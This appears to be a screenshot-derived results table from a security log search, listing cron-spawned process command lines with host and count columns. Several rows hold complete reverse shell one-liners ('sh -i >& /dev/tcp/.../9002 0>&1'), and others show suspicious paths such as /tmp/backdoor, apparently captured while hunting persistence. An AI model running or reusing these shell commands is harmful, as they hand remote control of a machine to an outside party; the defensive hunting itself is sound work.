 37 results
Columns 5 Sort fields
# host_count # process_cli_count t process.command_line t process.executable t process.parent.executable
2 2 /bin/sh -c /.img /bin/sh /usr/sbin/cron
1 2 /tmp/sh -c /dev/shm/.foo /tmp/sh /tmp/cron
1 2 /bin/sh -c /bin/bash -c 'sh -i >& /bin/sh /usr/sbin/cron
/dev/tcp/192.168.116.137/9002 0>&1'
1 2 /tmp/sh /tmp/sh /tmp/cron
1 2 /bin/bash -c sh -i >& /dev/tcp/8.8.8.8/53 0>&1 /bin/bash /tmp/cron
2 2 /bin/sh -c test -x /usr/sbin/anacron || ( cd / && run- /bin/sh /usr/sbin/cron
parts --report /etc/cron.monthly )
1 2 /bin/sh -c /bin/sh -c 'sh -i >& /bin/sh /usr/sbin/cron
/dev/tcp/192.168.116.137/10000 0>&1'
1 3 /bin/sh -c /bin/sh -c "sh -i >& /bin/sh /usr/sbin/cron
/dev/tcp/192.168.116.145/9001 0>&1"
3 4 /bin/sh -c test -e /run/systemd/system || SERVICE_MODE=1 /bin/sh /usr/sbin/cron
/usr/lib/x86_64-linux-gnu/e2fsprogs/e2scrub_all_cron
1 6 /bin/sh -c /tmp/backdoor /bin/sh /usr/sbin/cron
1 7 /bin/sh -c sh -i >& /dev/tcp/192.168.116.137/10001 0>&1 /bin/sh /usr/sbin/cron